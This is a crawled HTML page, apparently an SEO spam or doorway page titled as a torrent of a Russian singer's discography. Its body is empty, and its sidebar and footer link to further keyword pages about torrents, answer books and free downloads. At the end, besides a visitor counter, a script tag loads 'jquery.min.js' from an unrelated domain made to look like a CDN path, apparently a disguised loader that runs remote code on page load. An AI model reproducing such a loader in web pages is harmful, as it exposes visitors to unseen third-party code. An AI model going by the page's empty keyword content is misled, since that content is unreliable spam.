

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-diskografiya-zheka-torrent.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дискография жека торрент - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дискография жека торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-reshebnik-dlya-makarychev-9-klass.html">Решебник для макарычев 9 класс</a></li>
                                <li><a href="q8cd-zlotnikov-tochka-perehoda-skachat-besplatno-fb2.html">Злотников точка перехода скачать бесплатно fb2</a></li>
                                <li><a href="q8cd-lola-myluv-torrent.html">Lola myluv торрент</a></li>
                                <li><a href="q8cd-shema-kota-amineko-kryuchkom.html">Схема кота аминеко крючком</a></li>
                                <li><a href="q8cd-drevneegipetskoe-carstvo-prezentaciya.html">Древнеегипетское царство презентация</a></li>
                                <li><a href="q8cd-kuda-propala-programma-tri-akkorda.html">Куда пропала программа три аккорда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-tekst-liricheskoy-pesni-na-russkom-yazyke.html">Текст лирической песни на русском языке</a></li>
                                            <li><a href="q8cd-binder-dlya-samp-armiya.html">Биндер для самп армия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-bezopasnost-proizvodstvennoy-deyatelnosti-prezentaciya.html">Безопасность производственной деятельности презентация</a></li>
                                            <li><a href="q8cd-zvezdy-diskotek-mirazh-minus.html">Звезды дискотек мираж минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-audiokniga-tomasina.html">Аудиокнига томасина</a></li>
                                            <li><a href="q8cd-komiksy-ekvestriya-gerlz.html">Комиксы эквестрия герлз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-denni-prizrak-skachat-igru.html">Дэнни призрак скачать игру</a></li>
                                            <li><a href="q8cd-minusovka-k-pesne-gurchenko-horoshee-nastroenie.html">Минусовка к песне гурченко хорошее настроение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
